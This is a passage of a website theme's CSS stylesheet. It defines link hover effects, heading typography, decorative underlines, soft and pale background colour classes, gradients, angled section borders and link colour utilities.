  color: #fff;
}

button:focus {
  outline: 0;
}

a {
  transition: all 200ms ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  a {
    transition: none;
  }
}

a.hover {
  position: relative;
}

a.hover::before {
  position: absolute;
  width: 100%;
  height: 1px;
  background: currentColor;
  top: 100%;
  left: 0;
  pointer-events: none;
}

a.hover::before {
  content: "";
  transform-origin: 100% 50%;
  transform: scale3d(0, 1, 1);
  transition: transform 0.3s cubic-bezier(0.7, 0, 0.2, 1);
}

a.hover:hover::before {
  transform-origin: 0% 50%;
  transform: scale3d(1, 1, 1);
  transition-timing-function: cubic-bezier(0.4, 1, 0.8, 1);
}

.text-reset a {
  color: inherit !important;
}

.link-dark:hover,
a.text-reset:hover,
.text-reset a:hover {
  color: #3f78e0 !important;
}

[class*=text-] .text-reset:hover {
  color: inherit !important;
}

.link-body {
  color: #60697b;
}

.link-inverse {
  color: #cacaca;
}

.text-inverse,
.link-inverse,
.text-inverse a:not(.btn) {
  color: #fff;
}

.bg-dark.text-inverse,
.bg-dark.link-inverse,
.bg-dark.text-inverse a:not(.btn):not([class*=link-]),
[class*=offcanvas-].text-inverse a:not(.btn):not([class*=link-]) {
  color: #cacaca;
}

.text-inverse a:not(.btn):hover,
.bg-dark.text-inverse a:not(.btn):not([class*=link-]):hover,
[class*=offcanvas-].text-inverse a:not(.btn):not([class*=link-]):hover {
  color: #3f78e0;
}

.text-inverse a:not(.btn):hover {
  border-color: #3f78e0;
}

.badge.bg-light {
  background: rgba(164, 174, 198, 0.2) !important;
}

.more {
  font-weight: 700;
  letter-spacing: -0.01rem;
  display: inline-block;
}

.more:after {
  font-family: "Custom";
  content: "";
  padding-left: 0.3rem;
  font-size: 0.35rem;
  font-weight: normal;
  vertical-align: 0.05rem;
  letter-spacing: -0.01rem;
}

hr.double {
  background: none;
  border-style: double;
  border-color: rgba(164, 174, 198, 0.2);
}

_:default:not(:root:root),
hr.double {
  border-bottom-width: 3px;
}

.divider-icon {
  border: 0;
  position: relative;
  margin: 4.5rem 0;
}

.divider-icon i {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 1.2rem;
  color: rgba(164, 174, 198, 0.2);
}

.divider-icon:before,
.divider-icon:after {
  position: absolute;
  top: 50%;
  content: "";
  border-top: 1px solid rgba(164, 174, 198, 0.2);
  width: calc(50% - 1.5rem);
}

.divider-icon:before {
  left: 0;
}

.divider-icon:after {
  right: 0;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
  font-weight: 700;
  color: #343f52;
  word-spacing: 0.1rem;
  letter-spacing: -0.01rem;
}

h1.text-uppercase,
h2.text-uppercase,
h3.text-uppercase,
h4.text-uppercase,
h5.text-uppercase,
h6.text-uppercase,
.text-uppercase.h1,
.text-uppercase.h2,
.text-uppercase.h3,
.text-uppercase.h4,
.text-uppercase.h5,
.text-uppercase.h6 {
  letter-spacing: 0.02rem;
}

h1,
.h1 {
  line-height: 1.3;
}

h2,
.h2 {
  line-height: 1.35;
}

h3,
.h3 {
  line-height: 1.4;
}

h4,
.h4 {
  line-height: 1.45;
}

h5,
.h5 {
  line-height: 1.5;
}

h6,
.h6 {
  line-height: 1.55;
}

.display-1 {
  line-height: 1.2;
}

.display-2,
.display-3 {
  line-height: 1.25;
}

.display-4,
.display-5 {
  line-height: 1.3;
}

.display-6 {
  line-height: 1.35;
}

.ls-sm {
  letter-spacing: -0.02rem !important;
}

.ls-md {
  letter-spacing: -0.01rem !important;
}

.ls-lg {
  letter-spacing: 0.02rem !important;
}

.ls-xl {
  letter-spacing: 0.05rem !important;
}

.lead {
  line-height: 1.65;
}

.lead.fs-lg {
  font-size: 1.05rem;
  line-height: 1.6;
}

.text-line {
  position: relative;
  display: inline-flex;
  vertical-align: top;
  padding-left: 1.4rem;
}

.text-line:before {
  content: "";
  position: absolute;
  display: inline-block;
  top: 50%;
  transform: translateY(-60%);
  left: 0;
  width: 0.75rem;
  height: 0.05rem;
  background: #3f78e0;
}

.text-line.text-blue:before {
  background-color: #3f78e0;
}

.text-line.text-purple:before {
  background-color: #747ed1;
}

.text-line.text-violet:before {
  background-color: #a07cc5;
}

.text-line.text-pink:before {
  background-color: #d16b86;
}

.text-line.text-red:before {
  background-color: #e2626b;
}

.text-line.text-orange:before {
  background-color: #f78b77;
}

.text-line.text-yellow:before {
  background-color: #fab758;
}

.text-line.text-green:before {
  background-color: #6bbea3;
}

.text-line.text-leaf:before {
  background-color: #7cb798;
}

.text-line.text-aqua:before {
  background-color: #54a8c7;
}

.text-line.text-navy:before {
  background-color: #343f52;
}

.text-line.text-ash:before {
  background-color: #9499a3;
}

.text-line.text-white:before {
  background-color: #fff;
}

.text-line.text-light:before {
  background-color: #fefefe;
}

.text-line.text-gray:before {
  background-color: #f6f7f9;
}

.text-line.text-dark:before {
  background-color: #262b32;
}

.text-line.text-primary:before {
  background-color: #3f78e0;
}

.text-line.text-muted:before {
  background-color: #aab0bc;
}

.underline {
  position: relative;
  z-index: 2;
}

.underline:after {
  content: "";
  display: block;
  background: rgba(63, 120, 224, 0.12);
  border-radius: 1rem;
  position: absolute;
  width: calc(100% + 2.5%);
  height: 30%;
  left: -1.5%;
  bottom: 9%;
  z-index: -1;
  margin-top: 0;
  transition: all 200ms ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .underline:after {
    transition: none;
  }
}

.underline.blue:after {
  background: rgba(63, 120, 224, 0.12);
}

.underline.purple:after {
  background: rgba(116, 126, 209, 0.12);
}

.underline.violet:after {
  background: rgba(160, 124, 197, 0.12);
}

.underline.pink:after {
  background: rgba(209, 107, 134, 0.12);
}

.underline.red:after {
  background: rgba(226, 98, 107, 0.12);
}

.underline.orange:after {
  background: rgba(247, 139, 119, 0.12);
}

.underline.yellow:after {
  background: rgba(250, 183, 88, 0.12);
}

.underline.green:after {
  background: rgba(107, 190, 163, 0.12);
}

.underline.leaf:after {
  background: rgba(124, 183, 152, 0.12);
}

.underline.aqua:after {
  background: rgba(84, 168, 199, 0.12);
}

.underline.navy:after {
  background: rgba(52, 63, 82, 0.12);
}

.underline.ash:after {
  background: rgba(148, 153, 163, 0.12);
}

.underline.white:after {
  background: rgba(255, 255, 255, 0.12);
}

.underline.light:after {
  background: rgba(254, 254, 254, 0.12);
}

.underline.gray:after {
  background: rgba(246, 247, 249, 0.12);
}

.underline.dark:after {
  background: rgba(38, 43, 50, 0.12);
}

.underline.primary:after {
  background: rgba(63, 120, 224, 0.12);
}

.rounded img {
  border-radius: 0.4rem;
}

@media (min-width: 992px) {

  .map.rounded-lg-start iframe,
  .image-wrapper.rounded-lg-start {
    border-bottom-left-radius: 0.4rem !important;
    border-top-left-radius: 0.4rem !important;
    border-top-right-radius: 0 !important;
    border-bottom-right-radius: 0 !important;
  }

  .image-wrapper.rounded-4-lg-start {
    border-bottom-left-radius: 0.8rem !important;
    border-top-left-radius: 0.8rem !important;
    border-top-right-radius: 0 !important;
    border-bottom-right-radius: 0 !important;
  }
}

@media (max-width: 991.98px) {

  .map.rounded-top iframe,
  .image-wrapper.rounded-top {
    border-top-left-radius: 0.4rem !important;
    border-top-right-radius: 0.4rem !important;
  }

  .image-wrapper.rounded-4-top {
    border-top-left-radius: 0.8rem !important;
    border-top-right-radius: 0.8rem !important;
  }

  .image-wrapper.bg-cover {
    min-height: 15rem;
  }
}

figure {
  margin: 0;
  padding: 0;
}

figure img {
  max-width: 100%;
  height: auto !important;
}
.image-wrapper2 {
  padding-bottom: 70px;
}
.img-blob img {
  -webkit-mask-position: center center;
  mask-position: center center;
  -webkit-mask-repeat: no-repeat;
  mask-repeat: no-repeat;
  height: auto;
  width: 100%;
  max-width: 100%;
  -webkit-mask-size: auto auto;
  -webkit-mask-image: url(../../img/blob.svg);
  mask-image: url(../../img/blob.svg);
}

.map iframe {
  display: block;
}

.map.map-full {
  height: 100%;
  min-height: 15rem;
}

[class*=mt-n],
[class*=mb-n] {
  position: relative;
  z-index: 3;
}

.mb-n50p {
  transform: translateY(50%);
}

.mt-n50p {
  transform: translateY(-50%);
}

@media screen and (min-width: 576px) {
  .mb-sm-n50p {
    transform: translateY(50%);
  }

  .mt-sm-n50p {
    transform: translateY(-50%);
  }
}

@media screen and (min-width: 768px) {
  .mb-md-n50p {
    transform: translateY(50%);
  }

  .mt-md-n50p {
    transform: translateY(-50%);
  }
}

@media screen and (min-width: 992px) {
  .mb-lg-n50p {
    transform: translateY(50%);
  }

  .mt-lg-n50p {
    transform: translateY(-50%);
  }
}

@media screen and (min-width: 1200px) {
  .mb-xl-n50p {
    transform: translateY(50%);
  }

  .mt-xl-n50p {
    transform: translateY(-50%);
  }
}

@media screen and (min-width: 1400px) {
  .mb-xxl-n50p {
    transform: translateY(50%);
  }

  .mt-xxl-n50p {
    transform: translateY(-50%);
  }
}

@media (max-width: 1199.98px) {
  .border-radius-lg-top {
    border-top-left-radius: 0 !important;
    border-top-right-radius: 0 !important;
  }
}

@media (min-width: 992px) {
  .position-lg-absolute {
    position: absolute !important;
  }
}

.bg-soft-blue {
  background-color: rgba(196, 196, 196, 0.5);
}

.bg-soft-purple {
  background-color: #f5f5fc !important;
}

.bg-soft-violet {
  background-color: #f8f5fb !important;
}

.bg-soft-pink {
  background-color: #fcf4f6 !important;
}

.bg-soft-red {
  background-color: #fdf3f4 !important;
}

.bg-soft-orange {
  background-color: #fef6f5 !important;
}

.bg-soft-green {
  background-color: #f4faf8 !important;
}

.bg-soft-leaf {
  background-color: #f5faf7 !important;
}

.bg-soft-aqua {
  background-color: #f2f8fb !important;
}

.bg-soft-navy {
  background-color: #f0f1f2 !important;
}

.bg-soft-ash {
  background-color: #f7f7f8 !important;
}

.bg-soft-gray {
  background-color: #fefeff !important;
}

.bg-soft-primary {
  background-color: #f1f5fd !important;
}

.bg-soft-gray {
  background: rgba(164, 174, 198, 0.2);
}

.bg-pale-blue {
  background-color: #e0e9fa !important;
}

.bg-pale-purple {
  background-color: #e9eaf8 !important;
}

.bg-pale-violet {
  background-color: #f0eaf6 !important;
}

.bg-pale-pink {
  background-color: #f8e7ec !important;
}

.bg-pale-red {
  background-color: #fae6e7 !important;
}

.bg-pale-orange {
  background-color: #feece9 !important;
}

.bg-pale-yellow {
  background-color: #fef3e4 !important;
}

.bg-pale-green {
  background-color: #e7f5f0 !important;
}

.bg-pale-leaf {
  background-color: #eaf3ef !important;
}

.bg-pale-aqua {
  background-color: #e4f1f6 !important;
}

.bg-pale-navy {
  background-color: #dfe0e3 !important;
}

.bg-pale-ash {
  background-color: #eeeff0 !important;
}

.bg-pale-primary {
  background-color: #e0e9fa !important;
}

.bg-gradient-blue {
  background: linear-gradient(180deg, #f1f5fd, rgba(255, 255, 255, 0) 100%);
}

.bg-gradient-reverse-blue {
  background: linear-gradient(0deg, #f1f5fd, rgba(255, 255, 255, 0) 100%);
}

.bg-gradient-purple {
  background: linear-gradient(180deg, #f5f5fc, rgba(255, 255, 255, 0) 100%);
}

.bg-gradient-reverse-purple {
  background: linear-gradient(0deg, #f5f5fc, rgba(255, 255, 255, 0) 100%);
}

.bg-gradient-violet {
  background: linear-gradient(180deg, #f8f5fb, rgba(255, 255, 255, 0) 100%);
}

.bg-gradient-reverse-violet {
  background: linear-gradient(0deg, #f8f5fb, rgba(255, 255, 255, 0) 100%);
}

.bg-gradient-pink {
  background: linear-gradient(180deg, #fcf4f6, rgba(255, 255, 255, 0) 100%);
}

.bg-gradient-reverse-pink {
  background: linear-gradient(0deg, #fcf4f6, rgba(255, 255, 255, 0) 100%);
}

.bg-gradient-red {
  background: linear-gradient(180deg, #fdf3f4, rgba(255, 255, 255, 0) 100%);
}

.bg-gradient-reverse-red {
  background: linear-gradient(0deg, #fdf3f4, rgba(255, 255, 255, 0) 100%);
}

.bg-gradient-orange {
  background: linear-gradient(180deg, #fef6f5, rgba(255, 255, 255, 0) 100%);
}

.bg-gradient-reverse-orange {
  background: linear-gradient(0deg, #fef6f5, rgba(255, 255, 255, 0) 100%);
}

.bg-gradient-green {
  background: linear-gradient(180deg, #f4faf8, rgba(255, 255, 255, 0) 100%);
}

.bg-gradient-reverse-green {
  background: linear-gradient(0deg, #f4faf8, rgba(255, 255, 255, 0) 100%);
}

.bg-gradient-leaf {
  background: linear-gradient(180deg, #f5faf7, rgba(255, 255, 255, 0) 100%);
}

.bg-gradient-reverse-leaf {
  background: linear-gradient(0deg, #f5faf7, rgba(255, 255, 255, 0) 100%);
}

.bg-gradient-aqua {
  background: linear-gradient(180deg, #f2f8fb, rgba(255, 255, 255, 0) 100%);
}

.bg-gradient-reverse-aqua {
  background: linear-gradient(0deg, #f2f8fb, rgba(255, 255, 255, 0) 100%);
}

.bg-gradient-navy {
  background: linear-gradient(180deg, #f0f1f2, rgba(255, 255, 255, 0) 100%);
}

.bg-gradient-reverse-navy {
  background: linear-gradient(0deg, #f0f1f2, rgba(255, 255, 255, 0) 100%);
}

.bg-gradient-ash {
  background: linear-gradient(180deg, #f7f7f8, rgba(255, 255, 255, 0) 100%);
}

.bg-gradient-reverse-ash {
  background: linear-gradient(0deg, #f7f7f8, rgba(255, 255, 255, 0) 100%);
}

.bg-gradient-gray {
  background: linear-gradient(180deg, #fefeff, rgba(255, 255, 255, 0) 100%);
}

.bg-gradient-reverse-gray {
  background: linear-gradient(0deg, #fefeff, rgba(255, 255, 255, 0) 100%);
}

.bg-gradient-primary {
  background: linear-gradient(180deg, #f1f5fd, rgba(255, 255, 255, 0) 100%);
}

.bg-gradient-reverse-primary {
  background: linear-gradient(0deg, #f1f5fd, rgba(255, 255, 255, 0) 100%);
}

.wrapper.bg-blue.angled.lower-start:after,
.wrapper.bg-blue.angled.upper-start:before {
  border-left-color: #3f78e0;
}

.wrapper.bg-blue.angled.lower-end:after,
.wrapper.bg-blue.angled.upper-end:before {
  border-right-color: #3f78e0;
}

.wrapper.bg-soft-blue.angled.lower-start:after,
.wrapper.bg-soft-blue.angled.upper-start:before {
  border-left-color: #f1f5fd;
}

.wrapper.bg-soft-blue.angled.lower-end:after,
.wrapper.bg-soft-blue.angled.upper-end:before {
  border-right-color: #f1f5fd;
}

.wrapper.bg-pale-blue.angled.lower-start:after,
.wrapper.bg-pale-blue.angled.upper-start:before {
  border-left-color: #e0e9fa;
}

.wrapper.bg-pale-blue.angled.lower-end:after,
.wrapper.bg-pale-blue.angled.upper-end:before {
  border-right-color: #e0e9fa;
}

.wrapper.bg-purple.angled.lower-start:after,
.wrapper.bg-purple.angled.upper-start:before {
  border-left-color: #747ed1;
}

.wrapper.bg-purple.angled.lower-end:after,
.wrapper.bg-purple.angled.upper-end:before {
  border-right-color: #747ed1;
}

.wrapper.bg-soft-purple.angled.lower-start:after,
.wrapper.bg-soft-purple.angled.upper-start:before {
  border-left-color: #f5f5fc;
}

.wrapper.bg-soft-purple.angled.lower-end:after,
.wrapper.bg-soft-purple.angled.upper-end:before {
  border-right-color: #f5f5fc;
}

.wrapper.bg-pale-purple.angled.lower-start:after,
.wrapper.bg-pale-purple.angled.upper-start:before {
  border-left-color: #e9eaf8;
}

.wrapper.bg-pale-purple.angled.lower-end:after,
.wrapper.bg-pale-purple.angled.upper-end:before {
  border-right-color: #e9eaf8;
}

.wrapper.bg-violet.angled.lower-start:after,
.wrapper.bg-violet.angled.upper-start:before {
  border-left-color: #a07cc5;
}

.wrapper.bg-violet.angled.lower-end:after,
.wrapper.bg-violet.angled.upper-end:before {
  border-right-color: #a07cc5;
}

.wrapper.bg-soft-violet.angled.lower-start:after,
.wrapper.bg-soft-violet.angled.upper-start:before {
  border-left-color: #f8f5fb;
}

.wrapper.bg-soft-violet.angled.lower-end:after,
.wrapper.bg-soft-violet.angled.upper-end:before {
  border-right-color: #f8f5fb;
}

.wrapper.bg-pale-violet.angled.lower-start:after,
.wrapper.bg-pale-violet.angled.upper-start:before {
  border-left-color: #f0eaf6;
}

.wrapper.bg-pale-violet.angled.lower-end:after,
.wrapper.bg-pale-violet.angled.upper-end:before {
  border-right-color: #f0eaf6;
}

.wrapper.bg-pink.angled.lower-start:after,
.wrapper.bg-pink.angled.upper-start:before {
  border-left-color: #d16b86;
}

.wrapper.bg-pink.angled.lower-end:after,
.wrapper.bg-pink.angled.upper-end:before {
  border-right-color: #d16b86;
}

.wrapper.bg-soft-pink.angled.lower-start:after,
.wrapper.bg-soft-pink.angled.upper-start:before {
  border-left-color: #fcf4f6;
}

.wrapper.bg-soft-pink.angled.lower-end:after,
.wrapper.bg-soft-pink.angled.upper-end:before {
  border-right-color: #fcf4f6;
}

.wrapper.bg-pale-pink.angled.lower-start:after,
.wrapper.bg-pale-pink.angled.upper-start:before {
  border-left-color: #f8e7ec;
}

.wrapper.bg-pale-pink.angled.lower-end:after,
.wrapper.bg-pale-pink.angled.upper-end:before {
  border-right-color: #f8e7ec;
}

.wrapper.bg-red.angled.lower-start:after,
.wrapper.bg-red.angled.upper-start:before {
  border-left-color: #e2626b;
}

.wrapper.bg-red.angled.lower-end:after,
.wrapper.bg-red.angled.upper-end:before {
  border-right-color: #e2626b;
}

.wrapper.bg-soft-red.angled.lower-start:after,
.wrapper.bg-soft-red.angled.upper-start:before {
  border-left-color: #fdf3f4;
}

.wrapper.bg-soft-red.angled.lower-end:after,
.wrapper.bg-soft-red.angled.upper-end:before {
  border-right-color: #fdf3f4;
}

.wrapper.bg-pale-red.angled.lower-start:after,
.wrapper.bg-pale-red.angled.upper-start:before {
  border-left-color: #fae6e7;
}

.wrapper.bg-pale-red.angled.lower-end:after,
.wrapper.bg-pale-red.angled.upper-end:before {
  border-right-color: #fae6e7;
}

.wrapper.bg-orange.angled.lower-start:after,
.wrapper.bg-orange.angled.upper-start:before {
  border-left-color: #f78b77;
}

.wrapper.bg-orange.angled.lower-end:after,
.wrapper.bg-orange.angled.upper-end:before {
  border-right-color: #f78b77;
}

.wrapper.bg-soft-orange.angled.lower-start:after,
.wrapper.bg-soft-orange.angled.upper-start:before {
  border-left-color: #fef6f5;
}

.wrapper.bg-soft-orange.angled.lower-end:after,
.wrapper.bg-soft-orange.angled.upper-end:before {
  border-right-color: #fef6f5;
}

.wrapper.bg-pale-orange.angled.lower-start:after,
.wrapper.bg-pale-orange.angled.upper-start:before {
  border-left-color: #feece9;
}

.wrapper.bg-pale-orange.angled.lower-end:after,
.wrapper.bg-pale-orange.angled.upper-end:before {
  border-right-color: #feece9;
}

.wrapper.bg-yellow.angled.lower-start:after,
.wrapper.bg-yellow.angled.upper-start:before {
  border-left-color: #fab758;
}

.wrapper.bg-yellow.angled.lower-end:after,
.wrapper.bg-yellow.angled.upper-end:before {
  border-right-color: #fab758;
}

.wrapper.bg-soft-yellow.angled.lower-start:after,
.wrapper.bg-soft-yellow.angled.upper-start:before {
  border-left-color: #fffaf2;
}

.wrapper.bg-soft-yellow.angled.lower-end:after,
.wrapper.bg-soft-yellow.angled.upper-end:before {
  border-right-color: #fffaf2;
}

.wrapper.bg-pale-yellow.angled.lower-start:after,
.wrapper.bg-pale-yellow.angled.upper-start:before {
  border-left-color: #fef3e4;
}

.wrapper.bg-pale-yellow.angled.lower-end:after,
.wrapper.bg-pale-yellow.angled.upper-end:before {
  border-right-color: #fef3e4;
}

.wrapper.bg-green.angled.lower-start:after,
.wrapper.bg-green.angled.upper-start:before {
  border-left-color: #6bbea3;
}

.wrapper.bg-green.angled.lower-end:after,
.wrapper.bg-green.angled.upper-end:before {
  border-right-color: #6bbea3;
}

.wrapper.bg-soft-green.angled.lower-start:after,
.wrapper.bg-soft-green.angled.upper-start:before {
  border-left-color: #f4faf8;
}

.wrapper.bg-soft-green.angled.lower-end:after,
.wrapper.bg-soft-green.angled.upper-end:before {
  border-right-color: #f4faf8;
}

.wrapper.bg-pale-green.angled.lower-start:after,
.wrapper.bg-pale-green.angled.upper-start:before {
  border-left-color: #e7f5f0;
}

.wrapper.bg-pale-green.angled.lower-end:after,
.wrapper.bg-pale-green.angled.upper-end:before {
  border-right-color: #e7f5f0;
}

.wrapper.bg-leaf.angled.lower-start:after,
.wrapper.bg-leaf.angled.upper-start:before {
  border-left-color: #7cb798;
}

.wrapper.bg-leaf.angled.lower-end:after,
.wrapper.bg-leaf.angled.upper-end:before {
  border-right-color: #7cb798;
}

.wrapper.bg-soft-leaf.angled.lower-start:after,
.wrapper.bg-soft-leaf.angled.upper-start:before {
  border-left-color: #f5faf7;
}

.wrapper.bg-soft-leaf.angled.lower-end:after,
.wrapper.bg-soft-leaf.angled.upper-end:before {
  border-right-color: #f5faf7;
}

.wrapper.bg-pale-leaf.angled.lower-start:after,
.wrapper.bg-pale-leaf.angled.upper-start:before {
  border-left-color: #eaf3ef;
}

.wrapper.bg-pale-leaf.angled.lower-end:after,
.wrapper.bg-pale-leaf.angled.upper-end:before {
  border-right-color: #eaf3ef;
}

.wrapper.bg-aqua.angled.lower-start:after,
.wrapper.bg-aqua.angled.upper-start:before {
  border-left-color: #54a8c7;
}

.wrapper.bg-aqua.angled.lower-end:after,
.wrapper.bg-aqua.angled.upper-end:before {
  border-right-color: #54a8c7;
}

.wrapper.bg-soft-aqua.angled.lower-start:after,
.wrapper.bg-soft-aqua.angled.upper-start:before {
  border-left-color: #f2f8fb;
}

.wrapper.bg-soft-aqua.angled.lower-end:after,
.wrapper.bg-soft-aqua.angled.upper-end:before {
  border-right-color: #f2f8fb;
}

.wrapper.bg-pale-aqua.angled.lower-start:after,
.wrapper.bg-pale-aqua.angled.upper-start:before {
  border-left-color: #e4f1f6;
}

.wrapper.bg-pale-aqua.angled.lower-end:after,
.wrapper.bg-pale-aqua.angled.upper-end:before {
  border-right-color: #e4f1f6;
}

.wrapper.bg-navy.angled.lower-start:after,
.wrapper.bg-navy.angled.upper-start:before {
  border-left-color: #343f52;
}

.wrapper.bg-navy.angled.lower-end:after,
.wrapper.bg-navy.angled.upper-end:before {
  border-right-color: #343f52;
}

.wrapper.bg-soft-navy.angled.lower-start:after,
.wrapper.bg-soft-navy.angled.upper-start:before {
  border-left-color: #f0f1f2;
}

.wrapper.bg-soft-navy.angled.lower-end:after,
.wrapper.bg-soft-navy.angled.upper-end:before {
  border-right-color: #f0f1f2;
}

.wrapper.bg-pale-navy.angled.lower-start:after,
.wrapper.bg-pale-navy.angled.upper-start:before {
  border-left-color: #dfe0e3;
}

.wrapper.bg-pale-navy.angled.lower-end:after,
.wrapper.bg-pale-navy.angled.upper-end:before {
  border-right-color: #dfe0e3;
}

.wrapper.bg-ash.angled.lower-start:after,
.wrapper.bg-ash.angled.upper-start:before {
  border-left-color: #9499a3;
}

.wrapper.bg-ash.angled.lower-end:after,
.wrapper.bg-ash.angled.upper-end:before {
  border-right-color: #9499a3;
}

.wrapper.bg-soft-ash.angled.lower-start:after,
.wrapper.bg-soft-ash.angled.upper-start:before {
  border-left-color: #f7f7f8;
}

.wrapper.bg-soft-ash.angled.lower-end:after,
.wrapper.bg-soft-ash.angled.upper-end:before {
  border-right-color: #f7f7f8;
}

.wrapper.bg-pale-ash.angled.lower-start:after,
.wrapper.bg-pale-ash.angled.upper-start:before {
  border-left-color: #eeeff0;
}

.wrapper.bg-pale-ash.angled.lower-end:after,
.wrapper.bg-pale-ash.angled.upper-end:before {
  border-right-color: #eeeff0;
}

.wrapper.bg-white.angled.lower-start:after,
.wrapper.bg-white.angled.upper-start:before {
  border-left-color: #fff;
}

.wrapper.bg-white.angled.lower-end:after,
.wrapper.bg-white.angled.upper-end:before {
  border-right-color: #fff;
}

.wrapper.bg-soft-white.angled.lower-start:after,
.wrapper.bg-soft-white.angled.upper-start:before {
  border-left-color: white;
}

.wrapper.bg-soft-white.angled.lower-end:after,
.wrapper.bg-soft-white.angled.upper-end:before {
  border-right-color: white;
}

.wrapper.bg-pale-white.angled.lower-start:after,
.wrapper.bg-pale-white.angled.upper-start:before {
  border-left-color: white;
}

.wrapper.bg-pale-white.angled.lower-end:after,
.wrapper.bg-pale-white.angled.upper-end:before {
  border-right-color: white;
}

.wrapper.bg-light.angled.lower-start:after,
.wrapper.bg-light.angled.upper-start:before {
  border-left-color: #fefefe;
}

.wrapper.bg-light.angled.lower-end:after,
.wrapper.bg-light.angled.upper-end:before {
  border-right-color: #fefefe;
}

.wrapper.bg-soft-light.angled.lower-start:after,
.wrapper.bg-soft-light.angled.upper-start:before {
  border-left-color: white;
}

.wrapper.bg-soft-light.angled.lower-end:after,
.wrapper.bg-soft-light.angled.upper-end:before {
  border-right-color: white;
}

.wrapper.bg-pale-light.angled.lower-start:after,
.wrapper.bg-pale-light.angled.upper-start:before {
  border-left-color: white;
}

.wrapper.bg-pale-light.angled.lower-end:after,
.wrapper.bg-pale-light.angled.upper-end:before {
  border-right-color: white;
}

.wrapper.bg-gray.angled.lower-start:after,
.wrapper.bg-gray.angled.upper-start:before {
  border-left-color: #f6f7f9;
}

.wrapper.bg-gray.angled.lower-end:after,
.wrapper.bg-gray.angled.upper-end:before {
  border-right-color: #f6f7f9;
}

.wrapper.bg-soft-gray.angled.lower-start:after,
.wrapper.bg-soft-gray.angled.upper-start:before {
  border-left-color: #fefeff;
}

.wrapper.bg-soft-gray.angled.lower-end:after,
.wrapper.bg-soft-gray.angled.upper-end:before {
  border-right-color: #fefeff;
}

.wrapper.bg-pale-gray.angled.lower-start:after,
.wrapper.bg-pale-gray.angled.upper-start:before {
  border-left-color: #fefefe;
}

.wrapper.bg-pale-gray.angled.lower-end:after,
.wrapper.bg-pale-gray.angled.upper-end:before {
  border-right-color: #fefefe;
}

.wrapper.bg-dark.angled.lower-start:after,
.wrapper.bg-dark.angled.upper-start:before {
  border-left-color: #262b32;
}

.wrapper.bg-dark.angled.lower-end:after,
.wrapper.bg-dark.angled.upper-end:before {
  border-right-color: #262b32;
}

.wrapper.bg-soft-dark.angled.lower-start:after,
.wrapper.bg-soft-dark.angled.upper-start:before {
  border-left-color: #efeff0;
}

.wrapper.bg-soft-dark.angled.lower-end:after,
.wrapper.bg-soft-dark.angled.upper-end:before {
  border-right-color: #efeff0;
}

.wrapper.bg-pale-dark.angled.lower-start:after,
.wrapper.bg-pale-dark.angled.upper-start:before {
  border-left-color: #dcddde;
}

.wrapper.bg-pale-dark.angled.lower-end:after,
.wrapper.bg-pale-dark.angled.upper-end:before {
  border-right-color: #dcddde;
}

.wrapper.bg-primary.angled.lower-start:after,
.wrapper.bg-primary.angled.upper-start:before {
  border-left-color: #3f78e0;
}

.wrapper.bg-primary.angled.lower-end:after,
.wrapper.bg-primary.angled.upper-end:before {
  border-right-color: #3f78e0;
}

.wrapper.bg-soft-primary.angled.lower-start:after,
.wrapper.bg-soft-primary.angled.upper-start:before {
  border-left-color: #f1f5fd;
}

.wrapper.bg-soft-primary.angled.lower-end:after,
.wrapper.bg-soft-primary.angled.upper-end:before {
  border-right-color: #f1f5fd;
}

.wrapper.bg-pale-primary.angled.lower-start:after,
.wrapper.bg-pale-primary.angled.upper-start:before {
  border-left-color: #e0e9fa;
}

.wrapper.bg-pale-primary.angled.lower-end:after,
.wrapper.bg-pale-primary.angled.upper-end:before {
  border-right-color: #e0e9fa;
}

.bg-soft-yellow {
  background-color: #fff8ef !important;
}

.bg-gradient-yellow {
  background: linear-gradient(180deg, #fff8ef, rgba(255, 255, 255, 0) 100%) !important;
}

.bg-gradient-reverse-yellow {
  background: linear-gradient(0deg, #fff8ef, rgba(255, 255, 255, 0) 100%) !important;
}

.wrapper.bg-soft-yellow.angled.lower-start:after,
.wrapper.bg-soft-yellow.angled.upper-start:before {
  border-left-color: #fff8ef !important;
}

.wrapper.bg-soft-yellow.angled.lower-end:after,
.wrapper.bg-soft-yellow.angled.upper-end:before {
  border-right-color: #fff8ef !important;
}

.bg-gradient {
  background: linear-gradient(to right, #fab758, #f78b77, #e2626b);
}

.link-blue {
  color: #3f78e0;
}

.link-blue:hover,
.link-blue:focus {
  color: #3f78e0;
}

.link-purple {
  color: #747ed1;
}

.link-purple:hover,
.link-purple:focus {
  color: #747ed1;
}

.link-violet {
  color: #a07cc5;
}

.link-violet:hover,
.link-violet:focus {
  color: #a07cc5;
}

.link-pink {
  color: #d16b86;
}

.link-pink:hover,
.link-pink:focus {
  color: #d16b86;
}

.link-red {
  color: #e2626b;
}

.link-red:hover,
.link-red:focus {
  color: #e2626b;
}

.link-orange {
  color: #f78b77;
}

.link-orange:hover,
.link-orange:focus {
  color: #f78b77;
}

.link-yellow {
  color: #fab758;
}

.link-yellow:hover,
.link-yellow:focus {
  color: #fab758;
}

.link-green {
  color: #6bbea3;
}

.link-green:hover,
.link-green:focus {
  color: #6bbea3;
}

.link-leaf {
  color: #7cb798;
}

.link-leaf:hover,
.link-leaf:focus {
  color: #7cb798;
}

.link-aqua {
  color: #54a8c7;
}

.link-aqua:hover,
.link-aqua:focus {
  color: #54a8c7;
}

.link-navy {
  color: #343f52;
}

.link-navy:hover,
.link-navy:focus {
  color: #343f52;
}

.link-ash {
  color: #9499a3;
}

.link-ash:hover,
.link-ash:focus {
  color: #9499a3;
}

.link-white {
  color: #fff;
}

.link-white:hover,
.link-white:focus {
  color: #fff;
}

.link-light {
  color: #fefefe;
}

.link-light:hover,
.link-light:focus {
  color: #fefefe;
}

.link-gray {
  color: #f6f7f9;
}

.link-gray:hover,
.link-gray:focus {
  color: #f6f7f9;
}

.link-primary {
  color: #3f78e0;
}

.link-primary:hover,
.link-primary:focus {
  color: #3f78e0;
}

.link-secondary {
  color: #aab0bc;
}

.link-secondary:hover,
.link-secondary:focus {
  color: #aab0bc;
}

.link-success {
  color: #6bbea3;
}

.link-success:hover,
.link-success:focus {
  color: #6bbea3;
}

.link-info {
  color: #54a8c7;
}

.link-info:hover,
.link-info:focus {
  color: #54a8c7;
}

